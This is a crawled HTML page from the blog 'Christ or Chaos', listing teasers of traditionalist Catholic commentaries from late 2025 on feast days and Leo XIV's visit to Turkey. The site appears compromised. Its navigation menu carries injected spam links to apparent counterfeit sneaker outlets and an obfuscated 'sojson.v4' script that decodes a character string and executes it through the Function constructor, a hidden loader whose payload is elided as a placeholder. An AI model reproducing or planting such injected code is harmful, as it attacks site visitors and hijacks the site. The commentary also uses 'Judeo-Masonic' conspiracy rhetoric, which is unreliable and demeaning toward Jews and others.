

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=node&page=6
body_size: 61469
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Christ or Chaos RSS" href="http://www.christorchaos.com/?q=rss.xml" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"5kGzOxI4dBZtVBJnHQHN8Ce9iDx7HWJm2ZTSOUtT20M","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\u0026page=6":true}});
//--><!]]>
</script>
</head>
<body class="html front not-logged-in one-sidebar sidebar-second page-node" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejbishop/us/p/water-bottle-with-logo-adidas-by-stella-mccartney-accessories-msilve-black-1136417">Women's Accessories , IetpShops , ADIDAS by Stella McCartney Water bottle with logo , camiseta aeroready 3stripes adidas azul branco NQQ
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals
</a></li><li class="keys_words leaf"><a href="https://www.fledermaus.at/aabbaeashop/air-jordan/air-jordan-8">Cheap Fledermaus Jordan outlet , Get Travis Scott x Air Jordan 1 Low Dark Mocha , Online Air Jordan Sneakers , Jordan Legacy 312 Exploration Unit Trainers
</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffecdnshop/products/adidas-wales-bonner-x-samba-silver-metallic-gum-ig8181">Sneakers - adidas by9405 women black hair - Cheap Edu Jordan Outlet , Shoes, Clothing &amp; Bags, Authenticated Before Shipping
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 mid outlet
</a></li><li class="keys_words leaf"><a href="/edcbjdshop">Air Jordan 1 Electro Orange 555088 180</a></li><li class="keys_words leaf"><a href="/edcchoshop">sacai nike ldwaffle white wolf BV0073 100 on feet release date</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edcjhlshop">nike dunk low purple pulse w dm9467 500</a></li><li class="keys_words leaf"><a href="/edcbdbwshop">Nike Dunk High White Black DD1869 103 Release Date Price 4</a></li><li class="first leaf"><a href="/" class="active">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="eleven columns">
		        
                    
                        
            <div id="main">
            
                                
                                
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-2984" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/feast-saint-francis-xavier-sj-december-3-2025" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/feast-saint-francis-xavier-sj-december-3-2025">On the Feast of Saint Francis Xavier, S.J., December 3, 2025</a>
    </h2>
    <span property="dc:title" content="On the Feast of Saint Francis Xavier, S.J., December 3, 2025" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-12-03T01:00:11-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Wed, 12/03/2025 - 01:00</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Today, Wednesday, December 3, 2025, is the Feast of Saint Francis Xavier, S.J., is celebrated. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This article, which was substantially revised and enlarged reflection some years ago, on the life and the tireless apostolic work of the great Jesuit missionary and one the original members of Saint Ignatius of Loyola’s Company of Jesus, Saint Francis Xavier.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis Xavier worked tirelessly for the conversion of those who belonged to false religions. Then again, he was a true Jesuit priest. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A Novena in honor of Our Lady of Guadalupe, which begins today and ends on December 11, 2023, can be found in the appendix to this reflection.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A new commentary will be posted moments after this revised and expanded reflection.</span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Our Lady of the Rosary, pray for us.</span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/feast-saint-francis-xavier-sj-december-3-2025" rel="tag" title="On the Feast of Saint Francis Xavier, S.J., December 3, 2025">Read more<span class="element-invisible"> about On the Feast of Saint Francis Xavier, S.J., December 3, 2025</span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2983" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/constantly-betraying-true-legacy-saint-andrew-apostle-mandatory-visits-blue-mosque-and" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/constantly-betraying-true-legacy-saint-andrew-apostle-mandatory-visits-blue-mosque-and">Constantly Betraying the True Legacy of Saint Andrew the Apostle by Mandatory Visits to the Blue Mosque and by Mandatory &quot;Joint Declarations&quot; with Heretics and Schismatics </a>
    </h2>
    <span property="dc:title" content="Constantly Betraying the True Legacy of Saint Andrew the Apostle by Mandatory Visits to the Blue Mosque and by Mandatory &quot;Joint Declarations&quot; with Heretics and Schismatics " class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-12-01T00:11:59-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Mon, 12/01/2025 - 00:11</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>[Update on Tuesday, December 2, 2025, the Feast of Saint Bibiana within the First Week of Advent: I have started writing my next commentary. However, to continue working shortly after Midnight on an article that may take another four hours to complete is something that I have come to realize at age seventy-four is not a terribly good idea. Look, what can I tell you? I am a slow learner.</strong></span></span></p>
<p><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>[Thus, as Robert Francis Prevost/Leo XIV leaves Lebanon during the overnight hours here in the Eastern time zone of the United States of America, I will be able to incorporate the answers he gives to reporters during in-flight press conference during his trip back to Rome into my commentary. As I will be at my post all day today after running errands most of yesterday, the transferred Feast of Saint Andrew the Apostle, and should complete the next commentary late this evening. Thank you for your patience.]</strong></span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A blessed Feast of Saint Andrew the Apostle to you all!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Those of us who have followed the journeys of one conciliar “pope” after another to Turkey on oe around the Feast of Saint Andrew the Apostle know that these are predictably wearisome and full of platitudinous expressions of meaningless self-congratulations about nonexistent “progress” in search of “unity” even though it is the duty of a true and legitimate Successor of Saint Peter to exhort non-Catholics to convert to the Holy Faith, something that Pope Leo <strong><em>XIII </em></strong>was entirely unafraid to do in <em>Praeclara Gratultionis Publicae</em>, June 29, 1894:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Weigh carefully in your minds and before God the nature of Our request.  It is not for any human motive, but impelled by Divine Charity and a desire for the salvation of all, that We advise the reconciliation and union with the Church of Rome; a<strong>nd We mean a perfect and complete union, such as could not subsist in any way if nothing else was brought about but a certain kind of agreement in the Tenets of Belief and an intercourse of Fraternal love.  The True Union between Christians is that which Jesus Christ, the Author of the Church, instituted and desired, and which consists in a Unity of Faith and Unity of Government</strong>. (Pope Leo XIII, referring to the Orthodox in <em>Praeclara Gratulationis Publicae</em>, June 20, 1884.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is opposed to conciliar “orthodoxy” to repeat such a call today, and Robert Francis Prevost/Leo XIV did not make any such call while he was in Turkey between November 27, 2025, and November 30, 2025, and he will not make any such call in Lebanon, where he landed yesterday, November 30, 2025, the First Sunday of Advent, before he leaves for Rome on Tuesday, December 2, 2025, the Feast of Saint Bibiana.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This commentary focuses on Prevost/Leo’s visit to the Blue Mosque on Saturday, November 29, 2025, the Vigil of Saint Andrew the Apostle, and the Commemoration of Saint Saturninus, as well as makes references to the “joint declaration” between Prevost and Bartholomew, who has been the “Greek Patriarch” of Constantinople since 1991, that is entirely indistinguishable from the “joint declarations” made between Giovanni Battista Enrico Antonio Maria Montini/Paul VI and Athenagoras or those made between Karol Jozef Wojtyla/John Paul II with Demetrios and Bartholomew or those Bartholomew has made with Joseph Alois Ratzinger/Benedict XVI and Jorge Mario Bergoglio between 2005 and 2025.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The names change but the platitudes are the same.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Perhaps it should be noted that these symbolic acts are as empty of results s they are devoid of the Catholic Faith.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This has nothing to do with Saint Andrew the Apostle, whose holy life and martyrdom is highlighted at the end of this commentary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A blessed Feast of Saint Andrew the Apostle to you all.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/constantly-betraying-true-legacy-saint-andrew-apostle-mandatory-visits-blue-mosque-and" rel="tag" title="Constantly Betraying the True Legacy of Saint Andrew the Apostle by Mandatory Visits to the Blue Mosque and by Mandatory &quot;Joint Declarations&quot; with Heretics and Schismatics ">Read more<span class="element-invisible"> about Constantly Betraying the True Legacy of Saint Andrew the Apostle by Mandatory Visits to the Blue Mosque and by Mandatory &quot;Joint Declarations&quot; with Heretics and Schismatics </span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2982" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/beginning-advent-november-30-2025" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/beginning-advent-november-30-2025">At the Beginning of Advent, November 30, 2025</a>
    </h2>
    <span property="dc:title" content="At the Beginning of Advent, November 30, 2025" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-11-29T18:41:13-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Sat, 11/29/2025 - 18:41</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">This is a republished commentary about this holy season of Advent, which marks the beginning of a new ecclesiastical year that begins this evening, November 30, 2024, with First Vespers for the First Sunday of Advent. </span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">An original article, </span></span><strong style="color: rgb(22, 22, 22); font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a href="http://www.christorchaos.com/?q=content/most-major-heresies-first-three-centuries-arose-east" style="text-decoration-line: underline; color: rgb(181, 44, 44);">"Most of the Major Heresies in the First Three Centuries Arose in the East"</a></strong><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">, was published sixteen hours ago. Another new commentary will be published around this time tomorrow as I am just unable to stay up as late as did on Saturday morning, especially to deal with platitudinous claptrap about "unity" and "fraternity" and "encounter." Thank you.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">O Mary conceived without sin, pray for us who have recourse to thee.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">Saint Andew the Apostle, pray for us.</span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/beginning-advent-november-30-2025" rel="tag" title="At the Beginning of Advent, November 30, 2025">Read more<span class="element-invisible"> about At the Beginning of Advent, November 30, 2025</span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2981" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/john-calvin-could-not-be-happier-november-29-2025" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/john-calvin-could-not-be-happier-november-29-2025">John Calvin Could Not Be Happier, November 29, 2025</a>
    </h2>
    <span property="dc:title" content="John Calvin Could Not Be Happier, November 29, 2025" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-11-29T16:14:26-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Sat, 11/29/2025 - 16:14</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One of the saddest spectacles here in a land suffused with the ethos of Judeo-Calvinist-Masonic naturalism is how the secular celebration of thanksgiving day has eclipsed Christmas Day in the homes of many Americans.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is quite by design as it was the intention of the thirty-third degree Freemason named Franklin Delano Roosevelt to promote shopping during a time when our attention must be on withdrawing from the world. As there are a few new readers to this site, including some from Protestant and even Jewish backgrounds who have expressed an interesting in converting to the true Faith, it is my hope that this republished reflection might of assistance in demonstrating the extent to which the warfare against Christ the King that entered its overt phase with the Protestant Revolution in 1517 has shaped what passes for American "culture" to the detriment of souls and thus to all of social order. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Andrew the Apostle, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Saturninus, pray for us.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/john-calvin-could-not-be-happier-november-29-2025" rel="tag" title="John Calvin Could Not Be Happier, November 29, 2025">Read more<span class="element-invisible"> about John Calvin Could Not Be Happier, November 29, 2025</span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2980" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/most-major-heresies-first-three-centuries-arose-east" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/most-major-heresies-first-three-centuries-arose-east">&quot;Most of the Major Heresies in the First Three Centuries Arose in the East&quot; </a>
    </h2>
    <span property="dc:title" content="&quot;Most of the Major Heresies in the First Three Centuries Arose in the East&quot; " class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-11-29T02:45:10-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Sat, 11/29/2025 - 02:45</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although I have three republished reflections that I must review and update prior to their being posted, Robert Francis Prevost/Leo XIV’s pilgrimage to Turkey demanded my attention late yesterday into the early hours of today, the Vigil of Saint Andrew and the Commemoration of Saint Saturninus.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This commentary focuses on two paragraphs of the false “pope’s” address to “ecumenical leaders” in Ephesus, Turkey, yesterday, Friday, November 28, 2025, the Feast of Saint Catherine Laboure.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Given the fact that this Judeo-Masonic journey of “human fraternity” and religious indifferentism will end just before the sixtieth anniversary celebrations of the Judeo-Masonic-Sillonist <em>Dignitatis Humanae</em> and Gaudium et Spes at the end of the coming week, the work for me to do will plenty. This means that the conciliar revolutionaries will occupy my time so much that the bread and circuses of naturalism will just have to wait until the second week of December, which is also the Second Week of Advent.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The republished and, if necessary, revised reflections, will about in about twelve to fourteen hours.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Thank you.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lady of the Rosary, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Andrew the Apostle, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saint Saturninus, pray for us.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/most-major-heresies-first-three-centuries-arose-east" rel="tag" title="&quot;Most of the Major Heresies in the First Three Centuries Arose in the East&quot; ">Read more<span class="element-invisible"> about &quot;Most of the Major Heresies in the First Three Centuries Arose in the East&quot; </span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2979" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/prevostleo-xiv-reduces-doctrines-filioque-and-papal-primacy-theological-controversies" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/prevostleo-xiv-reduces-doctrines-filioque-and-papal-primacy-theological-controversies">Prevost/Leo XIV Reduces the Doctrines  Filioque and Papal Primacy to &quot;Theological Controversies&quot; in In Unitate Fidei</a>
    </h2>
    <span property="dc:title" content="Prevost/Leo XIV Reduces the Doctrines  Filioque and Papal Primacy to &quot;Theological Controversies&quot; in In Unitate Fidei" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
